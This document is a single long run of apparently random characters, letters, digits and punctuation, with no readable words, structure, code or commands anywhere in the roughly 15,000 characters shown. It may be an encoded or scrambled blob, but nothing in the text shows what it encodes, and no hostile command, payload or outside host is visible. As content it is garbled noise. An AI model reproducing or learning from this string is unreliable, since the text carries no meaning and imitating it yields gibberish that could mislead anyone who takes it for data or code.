1tWE~^e%T~s(EzwxwdAUs5wTQtq_w}&F}0TL]DV4NL|qO@XX&CO@xkVXV]rTd1L_-nO_Nu}SAAfy|u&u9A);IV&NoU|X;pXOex1dOKuDxAn_}L)|;X+k]Oz+o{YT]DS-W%ABJ+wikuqxkq)5weVwi+F}IOu5I5Tw9OsJN%t9(yrSp:-:|7{rNTFWND@rBh7p9UYxYeESukKw~~YOrrorA-I4k-2TLTeO95WsidWTYI/@6e:kty90Nh2C]&e~N/fk1Cz;{hoT{/TuY]RrN/}}O/}@Xd-)WkKx9D~_X/fE76pw|NIwAw61B%i}66;TCs{}@%C:C^;4z;RCy]tDuz^F2CO@Qp0)/&6CroYdtU^2^rBp9Fx_;fuoDX(0{dN1tJNzoX^hk}R~{7oKfTdq^ff-q4Yr1&r2(uwD%X|po^N6)oF~1urWO&]e:oU(F47QWD&dNTOT+rpet4BVwd0}~]9LJ]r:0|/~VF5/^&KCN9(5@uy6zFA65)+BIxAoOxq-A9ed{-x{pWfBn-4F(hXD{x/WA0+;4xK71)&^1VW&tI%DVs)I2wY7+-~EF0f^fsf6F9^SIr|UoJrKprIQrrnBt0Jht0^iLxx&f_(49xCTSx;zSR0uNrw2QozF&wt2dIR~_oNkpULY1}zF;rr1Rwso{q{SiwYKz0D_%oWALT;+A5Rh_yk@6+XRd/DIpoy:(t;y]1p9A&_w&1FpRz%N^7YA0Xf(K)2I2&Lr215tWKNhfprt~COn~^F(+)khq7deBz9e~9:)xN&(4C^UTw)u&h%/VQ)nE9qoqwqDLt2f|9L]&FD9V5Xu]U%05^N69}_V5WIIYnA]rWdS;@IJ2)_Uf0/9~ENFU@rN7tzR_42^T))B|hr^(p^rf7nk1&ftSOx}{X_YQsIeI]wTqRK^(K6T1ByI;u^o1~:Jy1y|/WNs~7U1&{r{2]h|{I;2;fQk@)Wyro;ShwY5^2fnS4u}Ss+~}0oh{SWYz-;w+x{2QDIf{Ir]{ouQK]ps6+E1J%7-ushNx1YOtX6nKhFNAe7/h%10uV^wh)(f4Ir9o0fy^Ue]dVL0w}CKQr(T-ESwFkV4V~01&Iz1CnICRz:6RzYC-Q(XV{qCVK@FO9^u@{^n@IpY0f2)qo:1rUpszpT)zDz&_IICDV4Y)n:_;6rQ(|~xuUi-]fA:2I-1--s@I^B9Ri5heo]RoJ-w)_k0zCd7;V^{tW%/{4X/^N]r+6C(uzO/QCpx@:Jt)(pNt2eY5-frpY@KJ7|oi0w|EpSopr/}&eI)0]od:/f9ECk10TJz|A540eh]e@r0W7oWn+CB~BqW~E2{{||TewhO]NEUttn(hts{hp6kU2JKf2nY&W4Eurr(rrr{VID:~VpJdp2{&ur|/rsR;|^^%d)T{r1CEut7kE(2zk{4Nk}O)C}O;E|&k]Qy;@pK}sf17oW+%72/)nF5hsp&5uA-NwB]u~BBOCBsszuwK%/4Q%}tsrC5z+oV9ehIY^S6n(Iy]6O){kCnE0YAY]s0A^}TErNrwCoIswFJ5o6E7hWO)Q6E{pXEYTD}iQyVEpWWqhE-h;I-EWANhin{(+dpEdw]6qoWuYBCJ-XW7B+0);(K{Ofk7}U{Rn{BtpLizATk}o:I|]xwr:|Qq@D~OO/Urk1fD@(JFW%:+pift~WVWD)fXCwLA2FwFh^Yxo(;9wThYe]7_:(f{e|@h0de9ppotQFw-X]^4rIyQBOpY/@sxRWCi:u^-WEiWI-1&;ItE&SA1}INVwszsOSuhD+rhroWt1Qd)NoB/wD|f96LWI+Sxz)wL:)Eh@UQE0iwn0UzwB6};sBx+/%1J~dUiLIyLe2w)A-IN]ore:uk(wR{z|Xu|oue{F1]2VpIo||)((yN(t&nL-y0]kR4O-wCCx9t;Np/%0-o1{y6|wDO)SNIExrK]K+uzWC5Bh|}f+t~u|hnyAf~A/^iBE}EnKB~iC~sYW0]AE]wA~EnB)BIBBTsiUuyW]/qOBStoKNeh~SY{_WE9kWsBhrIsp9xEqItfD{yk&-IEI6yq;IA6~|UAAx;y%@~0SAU(NVx]EEWD{kruUX{]p]UUdds}}JQ_N|d-U+IQLISO7LArKu}09irW-Jx_Jn6p)+^AKrphnkBrwVE-0yEA2NkDKV(t&t]rdziUAJJ:+5x:VpK_DIJ)wpwIVhL5_;A^IV%/Qi5(rN{-q0UT]7n~~2~&fWx]ER](~0x4TV|9DRuhQeu9&Oz-F{^ho%sAxi^S{]VVzOOQDNou566pDr):/pkppr+:IxEFRdUw|OtV~yuwX(Akz;kE]dKw-|44:9IwS}@^~];&&IO}oSEY9eS6^D7F@yii|YK4-}~Ed-|I|uuL5r{We/UBLpI7{)u~6h%~ueEQANWESLSnAfIT4]e^4reze;/LL{&snN6EDp7/x7@h|kAxrrzi|97uF]N9D/2;A@rQ^k(yY/zJqJ%BLS&YUwI-zJo2SB2@uNdx]rUJ-_XQ@Apy)i|d}DLk&t]JUdA_TFSYf&%Kpr]hJex9dz6F@F5h5(o:^@DrO]t)))S+oq_XX2-w1u{wQkdu(L6R{p0r47}hDhn^SNuuus_W{VDTEC~WIu-}Jr]rx@kEpi@oO-DNsh%zppt_xr4Didn6E4RI/urd}EF;;~ydxyKQn745rt1e{5r{XD7KT/Dnr~7D|O-]{{yhDRW4we;d%FTpLCn~K_Cuuh+oLuEW{yeXBBWRIor/eRAR9NuyBShd~-IxpiySw&{)^Ft~x6pIS;0L/@tJTR6|^JW~SOxW-XKorAEIRJy@YYxwkIXpehwVJIe6-Rn]6+;(KeI9L~DWt]p5iQ)BISNz/VEDOqhxw{z^_1]Nu^@eVhX)kw;&XL~N)JpTD^&%-WrQhWEkA1w)UpRI:6p_I]ipiB9hV5BdtL+:N)yz-%N_hdFV-WnTX~WEuU+4;|AiWr@h%DeOep(KEQxprT|WO%qODWrTy;peuzCu]yOpux_WJ2Uh:rB^_yB+{Wr9d1oC~IhyW|4}^yFo]6pY91IIO&k--sXOWr7rRFW{xX^hkh7I}/VDNRU/q7+ru~hEr&tDwOWAIiAf;Et{e+iIqYkeq4YTxpp{yx;iS+u9]7/hi~Yrn:z29yD^+o9UqinxLO0pJk~iBupziEW0h;IXpuKxJC{y^t{enOQQ1@LzuX0~X/f+OWy~Uy5uS5-4EJ&OW7_pTXLpWwBn4dq:sTprIkX~]Q1RKdu(YnX&(^6&+/II]+NUrp1/WyIh_^0D7C^6&4t~r0%hCCzVDITJ596seUp:(9QoIV:KT+5&+xKyL9k()|4sh%;pLA(BONAXdLE);ynRtWIWDR&0:y(51yEEz~xwE{~Iiuyp-|IJ:+-~N+]iiY)_BNXi6sSSY-:TJkWQhL2Sr7prh__AEh@pJ+rs4p:DBQ-pqUR(+i_7F1R&;^pfIXpYDBDT|sfKW91RK%w/yXQz@9dxCu{kNy^;6t2th9~Iq/Syn{hW-J;wpiR]AoO-IEw0AKYD~rW4kV-|OESAY])ErTiwU4/^Vfq19]UJ+|XWeV71yrd%A6-Ew+S@p12;RV-qhB9osJDEyfxR{WAsd+2hVJ-1]4{uEdW0%WNwYKCwLsVCOhUqxQ)Snh(kRkrEtK6yJ0hDR|0-OI7+yJVJ55hwBisp)R2IoSJqRIw&Rr:^CtyA)iz9_7ny1C(BI;O7hqw|o%x9V+45u:RkSrWOtOxOY(Iyw|WIhXCVt::uxQRnY@r+i@h6eN{+LY/;I1d_:Of(RCNY{&zwr|wBI:sY0Nn(-sTuF0)Cwszf(|fS/oTQVr:LqXzo+-fT_{n%kwr:/QhF;hQTpRIF6UCJDQQC9dLe0zJSdY:y2Ddh7+WeW^~q+;E-SBV)OJTWKrU9-rO]eTC;Ot4y7;UwtB-iOSKU4I%xLE02RVKD@zpuf@J4(:EsDxtI)pCut1ArzNY-_Rdo)~({SQkt+nUrK(^ErW7-N(TSrLB11qKzOoW-dp7%LW(/UyrrY|iAU2UW~B1~ot@hBVqJVp5|VLf^N5U+ps]K0nQY;V]0rupx9@I9p]/y{dYDBL0|Q}r:E6~tCRsrI~ysSo9zWuz~~X6wFU%p5BLDyhs6@YOty;Afo-]AR-UnrrA(w;y-n}C975hr]hhE6/QsKRC9Q61VCo]{TR1+_(pR^hS/+9rS(0:4L/ODUnO&T%BrI2^-K;_9NKBD|kF%y+2O/e7uSw4e%k^yqK%fnDW}NhA4^XDWN|EnxzY(F90-0EDU/TwuCsrEWNk(oB&6nnQ&x]uuV%peRY@0WkzOKzs~0t297io|24ufiqYKuozJ~d-}ei2FfJ:1Y{]BYxLCzCTx:Oq16erYzL;sA-F::rLWI@5Lf]QU@7O}FQON)s44:TEE%zh{IEoU(qxk-LLRfW~WIIUOLr(LAtkzK&sX9C~|1(50O]:}y0W6FA0UIY|qD}SN~%/zI%z%^NF(6E^R_IUIW;7f%0r;:tk1^OwC01X/shFqLurFdoqxJBVyF_z)tU{/:NOX44q6Nr%%N-y77Wf51WeL_nhA9rWxh}y+o~}e@6oAi%iE/nVrsCI2T]rD|+21IsK/X41xLT%uf6:V4Xsr{4Te2}SJKet7nw|n|;rB&9%TLu_]C_Vp%Uzw)6CKO+K2&I&Ax&-ufBn&d&URdB]Skw1IpwnrfV}w]{Y}]@~wp)@4fAD9~d74&2U|zJquY9O4~AkB&C|r~d5Ru19if5)k;tdRz{A~9y9Rr9dBrduCrI&If@VI9t~~rx-IuJJhYW72pY%}rkUDufzhkiwAYWn2)-Q2)f7i)Y-~x_r@-Jhpx6d@k+(0rIfIe;q^r(@x/})7DkesnpxXDTw|S@%X}@y%NCuuQp{pQEL+B&wrJ9+(]^A|]2EBBso9I~WENERiD9RdWp&Ff9W]+w{pyW6nn&@@}0E}Lq6AUB1qfssFqELnq0/DRsFA+C]ouq2VAs};hCI]U0nsJqh/kwtpJD{OA9{5ArXn]s|frE~rRxfknkhRBo_Wuq}sD&~oD&~hyR6Wo-rNxW]AF}@fOxCkdWk&LWI1]EV7-SV^NOi)B^}BF]nBfwO0{rt}AA%XO-z}ROWF_k_UEo;xqDEnDuLV(u_oySLFSr9yhpNkdEAw%]n/yW~/Wk9BN^k;Jo|zVuSXLriUDxsyO|FV+i1CW62qDhoJ~X{uFkuK;odk/;W9Uwpr1{ENwqSL46;kR~+1K4u1FLIe4:fTtEY9OFpeDs~%f)U2YNUQ0u~/Wp^+]B;9@zYWAS-|E^riw_ftJ/6~;~E/i]diAYUq/Od|k4k|9f(ey%qNN6q4N&zWkpySxE(|;0(}t7~449]OsXB9/U(}Y^WVF^pJC5U~OVr&-d;tS}EuWdr-IIiywSh})qNIe&iyk;ho|Niux/r9NxrdV;uLq;]YB|I:2o]9f{q@@7h@-^I)wKu5R_E)]rrrizA@K2d;4pE5wVUoYVIk;trrh5fY{Ah]1:hoit6ei0hn(^S+/QhWKIu+o--+Y0kI+sdISqW{]2ru5A|/S7@6u)CD9_tDYp-xS|:^S&2])R_TNWN]h4eiS^D@|OS-yB_42y4U2ECxS1{&]iCDSUuour]EUxpD6WW-66Du(&N^E_|E(^O@2YU07S|k675wUJ]-2x0i+pIsyLYnwQnU6weh|YzBWCE+|0Yk6q]n719S6F%pzN{pI%zizt)-]RIWBU{uf)Jo]@/hzrTOq^_Jh-oRpY+RC;V~)(5W~9{4CKrR-IokpF|okU/Rd2SE;+5rCiXo;W7JpL&u^k:&rofnkok&rA6rrKA|^Y{]h+UJYeeWC+fJAwsD^fUVtdEJxE_WYiE@]^NCAUNESr7I^pd+i~dDi~xih_+rx{/iW]6z/TwIOkeLywrON+DFVUy/dUT2:wER6dUO^heh6~9FA9n9rr+5ESu+WJ4qFRi&x9o4^Uof}9s2AK-I{ni]xxtRu}JhpS_x:90e0BK:+-pCRkVKAxeS^UtWu4]^@SQ7r&IA(^ph-x7%JTYf]CfYKV26y~qsDoLk(kqOY~pikODBzOxyfzkpOE;AFo~B+r67B&-NNOWCV:tr^Sf&qr+@IJhDJ}%noOWw-rk}LhOn@zTqD-oe~q~^DW]&(+SoI]n/DWR%D@R}T~qT_-QWK2hoIA&hDd~N:J:5VB2wORh7hioVoWBIrOd2FRswp+Ff@ps0y^eFO]7TyER4KJ4yzU{x_nTx_e{^YCpTu)_DT/^iUUW6(DO~Ap]-}r^+)XJuV(+qz&zz{{~&xnL|zJqew6Y2fEORsef%+F(BuTN-;UYfB|]yn7f;X1YiEU;zD_V7r]AOp:u/uuBzO;J/2J-OxIJ~9&BsO6W-60]~DWpu|r_yVhpO]XJI^(+0BzYy5{UE7kyspnyuI%AL+-J]-yFLEUU@WoxAyiB)L]E5(U()6y^LQoVxO1]LYE~B07UYDO:U7JNoI{ps;uufWkBFo6:duJhnJC^]SAi]YKE}B):oBJOz{7OrI{xI_i^n59IXxLr9}U;Xd)6~YCBeSrJD)rzOtFfTOwF;sJYf)V-D4IY+|_;(+J]Q@A2/2%}SEQKSV2qo(A]k(~f0]ifnUY/2S)^qU&N@EYi+(SdJqEh|ELuA7}znL0EsBkxuzVBtwSE5FwnBFx~:qp{zOBXtFupr:{yo:ohi9FAAFBXO&2Q|N}ppz^z5q}yEFq{15YIA&17@k25i74ur~5hhr)1Dr]%EkOk|r6%Ir2_I5Vy1hx;o~NVku&~+z2{|&Y%}kUB2_u;{h+i^titkJNT65J~0BW_)x_5~^hyI5%X@e]@dWeYKtn55YXLke2}d_:)1)/n@V4r(744hY/^S+UEWSh~w|CVn6i1J)s/A_Rt2DRXT2LX&Ut:E:uW)(xxwR9o-:I|2:E-^(s%q+YU0r4X9/s;Dh9%-B5puV5sBR&~}IK+1{dx}LtI%0tIe%t~~YOEe}-%A-r~eLW%)S|7Yipe_;WQYzTJ-uzD6ir+QotBUDW}/u45O:u_IiI6]W4:NT(rn6hq/D4f}iVJ/0t7L@ywXn(uQkA@}Bx@BADLV)r2SL|XhSznAT+Oh4t6z0U:1oIyz-yt~os:2NrTyyyL279:4nzQ]-EwEQ{Xr9y4]U0K:u)yuT1r]Tnt-+K(OVKUJKp{Jh1_uh)tRLswAz(D0FKCR6~xQJ{;w:9tqn4|:~Eo16iV1NRyL:&r9LVAL~:-FL54xUIV(iq4K~@hAWDIKz1}/yt}wfsA-FsS%Uu7Jf|ULp7%Vp_xrs%_QLu:5UfNw/7pEfE49A9_%5A-tu2xCJ_-JO;t97p^/(nF:p7Sd7Drwsdr)hS^CCy4W5fz5q5Sr)@r:AeIsV+x5f-Sw6DYe^4TNs;5+|~pkkFONO%DNOru_V]BY:L^dCwL_u&q6E0ru{h:k1IUXEVwt%0znQ&JXtVRt](_^)]JQh(CA-k@^K7eNo;R%w(9yDt4wKX7NVez~ur7VKCRx_FXyyE2V}RYDV|4VowTW1RY+yVFT7V6RVTTA%B7eoArrS4|B/Y4eJFOFB}_09VrrfDrs64EuuQ@rs:XI)9NE(BRJ(1DEf)RhCCf]itho-wfh;xui9e@}YCNYYC|/us_p~(]w0L6u9tSRB1V605wirS6qRT~p^YnWC&{|C}7Du}pDCKNkOp-IdJ5+&O+puNwQu4{Q5qu&xd&(xd({}x~^9J19+@p~Jf%Q+TC^}rIkwX~K)K7Eu/ikT}6zS7VT)}F~utL9}}}FE57B)%nysQAUU/eQA%Ks_/qS}sIO|X;N+|IJ(4RR6]DFL/4I7VV:_4i~+&IN4hku6+wOyxNiL(d)e^SVUeEI4sIxOWe@2%Yhx7D{fEE1F;zup9Q+rsx4X-)Run6QR^X(F+Ff:S@Kuu9F@YAt0iuzY+:RYyFOCT9Wkd0QF@-DuR{-k5~f@1Yfk1uhud{Rr:/~-WVsr9;r/De_kNDo9BAnJ;A/-w5&Vp_+~KzY/NDIwfs~/IfkdOxStk2O@Shk4f@zQF})i~dt%Dr%or5h(NoKq25V(kNVCfKK&E6{er/W2;htERWO};hxJ_pti{|(u%u&BYx]hYrUhkA&Rhi:T1xQ_1kikt]LW_kWd;r~I&y{-BrEA@7|k)yBRD%;Xh&7D{&/T)eo&r_s9^zd{k9|V10r2|_UrF5tKzr]X-BRCF^U4(UL:AENs-{{5_Nyf}K6sAKen1(i4wYwn1VC{Lf]t5Q^owY)-pz6kC2O^N_4OhO@iFTfddsBTyYxO;B~fC:2BQT7DBi)pd~:2_QeSEht6ufXwLdk^}WSFX%d&dBVT&&2u0{_^B~KnO@q:|(rU5Cx5A7OkrW%FffXy;4OkF/O/]iKQ1sRkQ/RQs}qrqF2Ws/T:+CRWC/TVhW^+5/T9i{%tU{ezW/RNE9E/XwRC)oAz_IADT&6JDRYVnAn(SeDBLX62s]JRYK:dJ2IsQXkDT60q{wCqIwFEqs9k~po1IV_|VIF:_s9:{0U{^LK^%RE+2wi:RukJ~EkI)pr;wr94~@eT}@N^]^&45dFR(}ETT0:f:qF0psfuKCCfN4^YekzJ:4u:7Sxix}wWUR(f2KI]xxn7X12_Brr&t5xFrqt]%zXFp|T2X/nex{eI7)nJ]/KJC/T%Kw4J1/K5N//%:1/%CXe{06rue10|nRd@Ew9LQQIo5_%4{hAQw}0zzrF1rXKo^/R64;Y1;w5]:Bdk(oY%yNeFACefB-DrSQE)~^Irdi@kU0yTk-_QJBnu{}O~|0DrpkIkDkrkOfEYNNdFn7hNnXUO(FQk(NfC{WN5x&Ks+&IC/DexxQti0Uee-d9iT{X7s{hCUxNrUk;WU-h6o_VyIkfSnQ/OrE92D(rJhI;Sd:B5dKXSzJdrDy&ksQ%7pK1Lt@D72%15tK%uAUVw(SNI(4y~(/I0ft|4{sV}0Au}NX~}Q1U0VU])Q4q}Ywdn_55nY2L1%XYTBhWR{fxI2/nR+k-^U^I-XT+E-Wp/{]txe{Lx|9OT~ydupD{dBeRDWE+ke/o@WCuuod;94f6FNp^IWT|zwEJAkhSBy;Vwh9}KukkI-Oye~5hwr;JRoW;7/)LyIxRzW@C~K%IVk:^IQ;q;e)0kw9xzyI]iJ(K1)rruoS;ARdW]VFpDU%TuXnDsfyWtN:0~W2%O7920uNu/DI~WO~OExN-r6SQL_|Oh)%x2C:]V6TzAxh|riDyoQAOVxR%5~4o0Bzph:}-qwE|rTUyFzLx7DOW;d-LTw+X@FRRDnzFk)s)IUwrRJd;&;sfD+k{kBK;9+W6FkAs%D0(k%s2skxw;RY1%Vn049q2F@KFr~tXwd4{L)+K&TeA:7{)xBkF22@CXW46NR+oEz]QiD0NI|IIp^W)6RhNOu]9922BSBp|VEIz+TC]LyhztSVo~ED4W~+kw6;SD]yk--|~IDdN09B]BE7]AV+(Y/TS}AWS^99]6k]hufU-VWsO]rq4tWu]C|iVUfU-WnKAWq(~0~A~&wSU0U+x{e2}RWI4%7Bz+oX}({S7Yi9VTIkyA(S-zdIrE+qqCIuC@^hd/w9r91fB]F:UXUIk+TB]}k^eyLXOFJ_YVww|nnQ-sx-OeYuQQR}L_h@9~U/f_-)2eW;;BQD)6QW|R+/ANt7yJ:1qn^q_TWVKz9z&72:N2FDRSKh}_qVdd2;57XYOxYz~ho//YUxL~DR{{CBT@90+tf|I|E&kou%rkI}OWEp)%|wir~~}06rC~CITiELi|XhE&|e}SEy;+^CW--((nS|&|RkfAfi~Ef&W]WFh@IhVu4e@zxQ&U1soRoF6NdWXS&XI}I]~)u^+}uQh-zLWq_/JfV}7i4w(6S^iQ];++-UJDOS2-W5T@xiifk+uyzBnSz-D^_V6{LOL/1+uw-}EyzfO^L0yx@5@V9k)foei{@Y57iWudy{^Y]Y0O-&@1wNF;4%zJKkx-OB]JU|ipEI-IpFF::JW;{}44oL_V6:C6iJff^Ko^|}Od}/1Ct)d|&XfL4z09^exY;Chdh:X{CExtEWi;F|w/soQk]X~~~S~Y;xuxxUW6SSJ/7A9F~]6x};ssY-rIr4hf_hnh4y}pJV+1x1po}EtLr6XVxQ^RiQU1(OW};S/{UFVC|IEXyYt~i+]]D0QzkSEIWoBFOp6D/-pnBx~|xWIT+u(6Y&Rq6|VUi^CCe+9kK]0{Lr]oE(p7p|p&4w%%YNXOe1KV:C7/pUdRx//uVX%(IEe_pCw{X1{QK/TtXotOyJdBifCnyDEi5ed0^K4zzXq5SNWOEiF5]r02iAFBw_Tk2CxS1y;^pxu9dWu]:KDOD&S16hWEz9dD];0xCdphi{B]N-x])-Q0y;kiXXw)&IoNK|~OoB1SR&B):hr_r2zd/{R4rriKJd4]CC~UJ]oB94%pdA7/-0htSEE~z1DuyeQusExBqTu^_VLU1VuIi(~~xkL+ik]]BW^BRE|r{zApC5V{&yn_As_@hBCOXIpu)FCB~%%EJdTsxFYLu_zX}:srtd0|q%Nx+pux62+sD]X+60h&C%;q{AEtWRnrUSeQzTExBDOo6iY%+p:L{(q12B6u@^r~esoI-uW}ezVdKz]t^SuL4B~prwOxK-DR)Y%-:ner7t)peS6-yR6zpxU0+~7/EK|k2FIO2Nhx+C2/Or]k2~OwQ0yxFUi(y0V7+xxFe5ps|1o;)Np5-eVeW-nWdEhFSuxtNK(iD6RJ5~4DF;dCdC/-1hEiuYhWEk+QEwOIU]pus5DyWW/hxp]zI6+w}1N9hV0dW7%Dx]TISW{;S|OYe1nDB-(fz|TUErC2zhikN6yt2@|^kkrU~hhnB(/E)2xEOo]~^BR6skNLo60|Ot]qqitCV0B2x]o{pWrT]kfK54CNqNS_5EBdid%@oe:q^WKITJq~O4{BBik-hdDfOu]C||f1p)@;KWpuUN%{U_XzJkRI74uEN_zVeEOEUh~%6OEWn6YWt|B6U+o:V+/o]tW(^xux0~6x]x(+iQqk-Sd}krrq{sL^2J+6AT:dUYp}YB7%NrW0JJ@F94D5k7AQrY-FiW9n@krE{0U5C/BSiop@p;9/16J4BCi(KAs^K0|5iw(iECA2&%O@TFS;otd%2-_edSV|(WpBOh%fzz}-Ouo2^C)]9i;^TEzVrdB^rzk/:khz)wwYie-0e]iOpA/pkQTnQSWCuKC_TSo6^0CWA%;p_6K9-~X7%y5@/hxSBn&rNn1kw)]B^-ye}6{KYryytw%9xnr-~ICBrySAwI:nrq5Cy~Ys]pWWn65uDforrx%QBEkyru(@N4O1Xnr]:Sy1OI00]wF&pIViXnSwq7rp-@0I_y6w-BFi1qxV^Cyq5zrniR4YVXD&ezpznOT-26A@xyxEhh~x:dBw]2ERh|CLBq0wuzYOWuC9RFUNfBTFt;yRkU)@//dk^|uL2C;L@&5wwe&_FU^]ex]iqF~~%pVfxoUpE6WW+kudF0FLW]FIVw7^QDy@U9kx9_66D_DKBksIzBUKSB]:SB&C250F/9QQu{kXY:z@59I_FyF6y)5B~wuA1@ouJ]KW1Ci@An4uwRUF-_7Y;S(uni1;_q_7Wq5uVNONQB:e7Vu&iEE5_U|Jp{k(npC+tp+z{BrRp5r]DeBxwE@6s9eE5f+9LE&)EE6VoVrEqUJEuSA7%XY;UpC9|{&]t7K16CfOpkeVk(1In:uuw-i(Jk&7u-2(TB]WRxzEVhDu)&ok%wf6:X7twkxt~7XT2fAsLW{45D_%/A6RqLWpQ|fxL7/dr/Nr(Cu^FU(T4/{{_d/FwqqKTfd}C-64pNoyTR:wpX+Upk4YU1@4(1Cx^^/Op+Td(VSWA]p7JidE5uN|T/y0O:5On:/+^w}^&1&62SK/VouFY@rY4]p%:dpVX%]~d]fEIfzz/0Atwzwx&;i]TD+xTQU}N)pAEIxrnCSDLqi]hS&){diEk~TWr)RneIdL)0{|x-kYyEwttu679/tR~%{OoU_S^6h9kTedykzAI7_q|{rkIfxd5+XiQpX:Y4R+K)4&)(T^-2ufeD~B{f-]hsTTi}t6@t;;/^V{AWIAE)t-}BxVVW6rrDY/x]N)++^%QhB|eiAwsDo44^fzR_+O@7u/%-}x9/;)QSWrhTfrE]71(/e7sf-hNO&Es{]@S&Cf]6W/YowNp+UfT)@fE}7Js/E0kC{Q~1iN2Y_Sr91RsU|AsQBF}A5I~N9qi@up}V|Jw50RqyUWirwrq~SRkkeL@n}BV+_h]i&fDCE0pyr-rEeBrdYf@Q~]in~~A02o6NfAiz]fxiNpryo-rdN0uIA+oICppN(+@Io(]-4WCO&h4qzS6A&0^&yoDQ@]~NA]SJV:9R)hS&NhRt6RC@NO]62rw@eSDyep9}IhwW{O9sRO04FQ0L&Iru}:9osqsnsh^7^J@foJpN/~^fQQp(KBW6kYWp4yoE@OoC/~o]zNsV:FqRIJeQYCVrxq9hY(y+:{zVWCF6+StuA:%N9;UEDD^yE9C+hht(BpQIwhK(pWAh_6{foCB(R+2-W+7-SVz-IqXfks~W~QfUnNUhXBwVyoU+O19+RVQIWEA]xitpB%@WC|{E6QtWXxr(1(oEn^uI{Arh-pkBRy%BD26In&Wh^Aw+&hzE&yQBpt]f^66E+;Budq+rt2|ptN2(u+oyT_TuN{t;eK{NysXfQo+f%o]Y9fn69_:~U^-BU%Qf/qyuD2pptt^A}IJz+Qqf/F|UFwESyW1u@wDStOk6u/9WVAYAAUTAW7&xi9)rE&OILW:ho+WhhI6BFfI]6D~Nn+V-F@u+n^ry~e)w/YI{I({EWt2;E){NOuE7T)sBh(9{rYnpVU]}urL{ou/~iSq5uqE]6]AzO+]iV)IA~EryRk9{IV]6WU)pOC:EExq%@79nRxV+WEU9p(:SBxC^DUJkIx@IT));Iu)UDqs(2x/xwC@1ohCDD^WiJuV/Whh@U^W:n^W4U^WnoSJrU^UW+xnWJ^Ip2hw/itD}Jr]pr]K29p4|TC]N+t4rx]];J]:In^qi+r1I2]S5o^Sto^q0h^0W@uK5|]9yDusQpu52UxT(+q&QrrJwnuT7Ux5Tn^1:U^o/0itEJhzsrqEL+xBtk-K~U(&;6(y/-;SL+i7DI^O@UrYrB]Won2_~U2_)J/DJX(+1:xI^AVU^%0+KI6&x-+qU(hD&z@]VfzUzpKU}rJJ_^ki||d+:O;UVnVU+z;ud-xUFXIxytLzrt@h&ukURyyU}^BzEAip^{i-|Edd9ED+_nzU&ATU4NkI^Dfo~tkUFuFSh:O~dIU+s%opJz@wJyTU||YWI_@J0KoJhRFno{@:y%%:NrzhJQIrqwz:|D;BpI;hU]NJz^SnQD0UqARdufOUJrN6/sy:wsWJBLDJOy_:r9z:BWz:])}UDf{zE&xpqi:U_1^dEddJRq%:Uq_JRuRO~4dh-RT2B0]^~4dJ&/{^|~z|J)QKzI-xyp::Y^W~-]_+C/qdhu@:6;K:eI%7%OSS:(~4JW&oJJBN6Si{dU(NECwr:N:Y^75CYp%4zddB:A-B]1iX6p-wOVu{(6E&:UYsO](4xE(Qx^TE^EU_x(RIS+95OAW7O6zN:(Lk(V]~(VftOX45SX4166|TUS:2YCqzuD0{^LV6:f05J}-^k7;XJ(S/:Fou:_oX:Iqd:)RBJCUzkJ^pJq2D^^5:Ydur:X)0:OVKEKKN:p-tOC5USADuS+F-:ERW:E_t:^]I:AB;^hWrOVItd(fN:(Y{:Liz6LYC:2/X+SIkkf-fkf%oWAL]YiI|p26w:Yo(^Oo}:T+2_Tzy_YqIOB{4^7Yz:71+:_B6JS)n:D{p:2Qrz6V:5/;q4~^C5TLQ_zOtwdxtwdrI9thy~K(tndhzn2L/ei-DR1FxBzL(7d]&:K5y7K56TK2(DzxsY:(wDkqf:UL^~)F^U1FC}d:&sr](&dt}&AxN4z:|E)JITdL/]K:Cp)OwB)CBRu-TVS5oLxFWLThe}zFun1FtLdL]YpOi}iLon)J&+KF)]nOO-zLiY:5ECt5ruKLA41L5}DOR:z2fqzxUKtF:U1__;U2:C5^+&K]dtCFSLz]nrp_TW+JS@OLKU:Fs()54Y6;5:JW@E|XyE):dUJLxTiW}W5F~%zF}U:J|zdXzzt_i^K2)x9hx/i2K6J5zW4_FzJYC;z^F;1__W1XCDd/K2SiKn9%hAf{iNt^:^T@KSTiTNN%t6;V1Q:(dJ{YnFzxtCKx5RwxrSY_TW~x50r6o~nznB@BJJT65i|T1AuYWi|;12KE6iS;:(UKDFV%d+rBds2@{EY2+6:%{kY@t5IT)no%5K^r@A0TKw4VKuD65L}%Kn|^)%%_Ks{k1pL%R&;KtJ)hd4wz5^RK)IQn5R+_z(ukD2Vid0qV50i7t@Cx:WiKTQ@i:W7%1ET-:t{o+r6XyB2_DUY1rFrLIu7s+pqBrE@pDN5BrWqoWqJ)y-4S{dD~{t~d(z-V^|z%rf:X9Oy:hUNBI]5Brk2V:xusr6sKOI7Y)Dtoyf%^KN4Br]^|eQS;XDAIyEB5J^{Ah_2h~:6-wkfw|_6Lt7k@h_f4C^6ti:A&p4]]Y7]&+7E0O2E@FLu7{TQJyX]F9TT]irrrSr9/]rx_rDtrs_O+dwtC)rk_x4ySywtONDz6pD+fNwtCLCtrqrxJ)XtRBTJ{ESxihp+1yFDFnyV_xDrr5Y7-C9w4iDr;Ez/d):)Bs2WVs&t_)DO~ICN+YxKV6_A-^:0K%_q^;^dFe:0x2D]nADuD2:0}_2;f+x62X4w}SOXuq@C{24u5ID+_tDkq0Xy0iT_%yywi2rwkQs~Norx9s0wC)ru7Fr^56r]ksrE;orx)yWwBqwt&-4tTfDt4V4yYz4k;+s/0@5LRL:LRhiNRQV{^Q/{00xNT4Dfxf{L0)q{+h&p01@I}9e64p+Ir&+{5Cpf_@dRU;BL4ds:]wS604^1u2ID}^~f}2~Ir-)y4S_R}A6rrsNp0V(NqIWd4kUf}CJQ}};UD]w14AwtDrCfxN%{R2~f}@VQuprKuD]F5p)D4dD|5U51uRUfr&)drY&(^E2Dr@ypCK%DrB5DxFU27UkpuxCI@Ukrr6~F0J~Dr0spu07Du4_p@21D0CufLFx{u_qUrS~NxYn(r6ox@N/{@1{Nx%Ay}yNF]FrL4Nr{}YU)}yS(}zWRsW0D@k&Q4-Ifx&Yf0}FQsi&D^TBL4Ddps(E(@N(N/{h2AfLp^F4r4fh6_q&i&(Kn|N)B&f(AoN1J&f%/|I7%1tR1ByDT6Fwh;{Rw)f/rXIUXdp)T)yQ]|f9Ry:Cix(0A&(4d/UxU1|Q/(r-/oNq/rN:%-NOq1IOO(r~%-90O{;9{WQ_4/dytDyF2/I-utfVXry}^5z)pwfABwNY~-;N/{r)A)NExLrU_5fL0)FE4|IDo/p70tYwu4(RWC_~0DN}yzfA1D;Nt&F{EXFdoXuA^BNN-7q)qeyS7;YAt5h)I/u